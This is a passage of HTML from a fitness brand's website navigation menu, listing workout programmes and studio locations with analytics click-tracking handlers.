                                                                                                            <p class="ta-post__description">Explore the world of Tracy Anderson Method to begin your journey towards total-body health.</p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/shop/mymode/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/shop/mymode/&#039;, &#039;mymode&#039;, &#039;explore_flexible_plans&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Flexible Plans                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio/mymode/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio/mymode/&#039;, &#039;mymode&#039;, &#039;continue_workouts&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Continue Workouts                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/shop/mymode/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/shop/mymode/&#039;, &#039;mymode&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/07/03141434/workouts-mymode-202507.png')">
                                                            <div class="ta-post__caption">
                                                                MYMODE                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">A green movement practice for all-natural, all-powerful results, creating space in the body, brain, and ego for something new.</p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/heartstone/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/heartstone/&#039;, &#039;heartstone&#039;, &#039;shop_heartstone_now&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Shop HeartStone Now                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio/heartstone-videos/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio/heartstone-videos/&#039;, &#039;heartstone&#039;, &#039;continue_workouts&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Continue Workouts                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/heartstone/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/heartstone/&#039;, &#039;heartstone&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/07/03141457/workouts-heartstone-202507.png')">
                                                            <div class="ta-post__caption">
                                                                HeartStone                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">Magnifying the heart-boosting results of Tracy’s signature arm sequences, taking your core and upper body to higher ground.</p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyanderson.com/heartstone-mini/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/heartstone-mini/&#039;, &#039;heartstone_mini&#039;, &#039;superpower_your_soma&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Superpower Your Soma                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="https://tracyanderson.com/studio/heartstone-mini-videos" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio/heartstone-mini-videos&#039;, &#039;heartstone_mini&#039;, &#039;continue_workouts&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Continue Workouts                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyanderson.com/heartstone-mini/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;https://tracyanderson.com/heartstone-mini/&#039;, &#039;heartstone_mini&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/09/22095717/HS-Mini-Image-for-WO-Programs-1.jpg')">
                                                            <div class="ta-post__caption">
                                                                HeartStone Mini                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">A HeartStone practice, for ages 9-16, to explore connecting to their soma, intentions, and emotional wellbeing. Because every child should grow up knowing how to listen to themselves. </p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/growth-rings/?srsltid=AfmBOopcszS3qQeeuSSTfX7qswXUlmfxM3hlQAsQ5guehCewJqy0NSFn" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/growth-rings/?srsltid=AfmBOopcszS3qQeeuSSTfX7qswXUlmfxM3hlQAsQ5guehCewJqy0NSFn&#039;, &#039;growth_rings&#039;, &#039;shop_growth_rings_now&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Shop Growth Rings Now                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio/growth-rings/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio/growth-rings/&#039;, &#039;growth_rings&#039;, &#039;continue_workouts&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Continue Workouts                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/growth-rings/?srsltid=AfmBOopcszS3qQeeuSSTfX7qswXUlmfxM3hlQAsQ5guehCewJqy0NSFn" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/growth-rings/?srsltid=AfmBOopcszS3qQeeuSSTfX7qswXUlmfxM3hlQAsQ5guehCewJqy0NSFn&#039;, &#039;growth_rings&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/07/03141518/workouts-growth-rings-202507.png')">
                                                            <div class="ta-post__caption">
                                                                Growth Rings                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">Lift differently with Growth Rings: the limited-edition collection of bespoke weights designed to evolve your strength-training.</p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/product-category/digital-dashboard/dvds/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/product-category/digital-dashboard/dvds/&#039;, &#039;digital_dvds&#039;, &#039;explore_all_programs&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore All Programs                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/product-category/digital-dashboard/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/product-category/digital-dashboard/&#039;, &#039;digital_dvds&#039;, &#039;access_downloads&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Access Downloads                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/product-category/digital-dashboard/dvds/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/product-category/digital-dashboard/dvds/&#039;, &#039;digital_dvds&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28115546/workouts-online-dvds.jpg')">
                                                            <div class="ta-post__caption">
                                                                Digital DVDs                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">Dozens of Tracy’s classic workout programs all available for digital download.</p>
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/studio/live-classes/" 
                                                onclick="sendDataToGa(
                                                    '/studio/live-classes/', 
                                                    'workouts', 
                                                    'ta_live' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                TA LIVE                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/online-programs/" 
                                                onclick="sendDataToGa(
                                                    '/online-programs/', 
                                                    'workouts', 
                                                    'view_all_programs' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                View All Programs                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/virtual-training/?srsltid=AfmBOooFaG1P8rWEOXaHyJSYFZcyelOTlt3JmWmzd3innFCWCJA-CQej" 
                                                onclick="sendDataToGa(
                                                    '/virtual-training/?srsltid=AfmBOooFaG1P8rWEOXaHyJSYFZcyelOTlt3JmWmzd3innFCWCJA-CQej', 
                                                    'workouts', 
                                                    'private_virtual_training' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                Private Virtual Training                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/product-category/digital-dashboard/dvds/" 
                                                onclick="sendDataToGa(
                                                    '/product-category/digital-dashboard/dvds/', 
                                                    'workouts', 
                                                    'all_digital_dvds' 
                                                    'https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/'
                                                )">
                                                All Digital DVDs                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                            <div id="menu-studios" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyanderson.com/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-membership/&#039;, &#039;miamicoral_gables_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="https://tracyanderson.com/studio-locations/coral-gables/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-locations/coral-gables/&#039;, &#039;miamicoral_gables_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyanderson.com/studio-locations/coral-gables/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-locations/coral-gables/&#039;, &#039;miamicoral_gables_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/11/06143040/Screenshot-2025-11-06-at-2.30.23-PM.png')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Miami<br></div>Coral Gables Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyanderson.com/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-membership/&#039;, &#039;montanabozeman_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="https://tracyanderson.com/studio-locations/bozeman-montana/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-locations/bozeman-montana/&#039;, &#039;montanabozeman_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyanderson.com/studio-locations/bozeman-montana/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-locations/bozeman-montana/&#039;, &#039;montanabozeman_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/06/18104101/LOBBY-01-1.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Montana<br></div>Bozeman Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyanderson.com/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-membership/&#039;, &#039;los_angelessanta_monica_priv_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="https://tracyanderson.com/studio-locations/santa-monica-prive/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-locations/santa-monica-prive/&#039;, &#039;los_angelessanta_monica_priv_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyanderson.com/studio-locations/santa-monica-prive/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-locations/santa-monica-prive/&#039;, &#039;los_angelessanta_monica_priv_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/06/13161557/SantaMonicaPrive.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Los Angeles<br></div>Santa Monica-Privé Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;new_york_city59th_street_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/nyc-59th-street/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/nyc-59th-street/&#039;, &#039;new_york_city59th_street_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/nyc-59th-street/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/nyc-59th-street/&#039;, &#039;new_york_city59th_street_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120737/studios-59th.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">New York City<br></div>59th Street Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;los_angeles_studio_city_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/la-studio-city/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/la-studio-city/&#039;, &#039;los_angeles_studio_city_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/la-studio-city/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/la-studio-city/&#039;, &#039;los_angeles_studio_city_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120753/studios-studiocity.png')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Los Angeles <br></div>Studio City Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;hamptons_water_mill_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/hamptons-water-mill/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/hamptons-water-mill/&#039;, &#039;hamptons_water_mill_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/hamptons-water-mill/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/hamptons-water-mill/&#039;, &#039;hamptons_water_mill_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/10/08143522/DSC08781-2.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Hamptons <br></div>Water Mill Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;hamptons_sag_harbor&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/hamptons-sag-harbor/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/hamptons-sag-harbor/&#039;, &#039;hamptons_sag_harbor&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/hamptons-sag-harbor/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/hamptons-sag-harbor/&#039;, &#039;hamptons_sag_harbor&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120750/studios-sag.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Hamptons <br></div>Sag Harbor                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;new_york_city_tribeca_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/nyc-tribeca/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/nyc-tribeca/&#039;, &#039;new_york_city_tribeca_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/nyc-tribeca/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/nyc-tribeca/&#039;, &#039;new_york_city_tribeca_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/23163704/Tribeca.png')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">New York City <br></div>Tribeca Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;madrid_spain_madrid_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/madrid/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/madrid/&#039;, &#039;madrid_spain_madrid_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/shop/spring-break-sweat-fragrance-candle-set/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/madrid/" 
                                                                                                        target=""
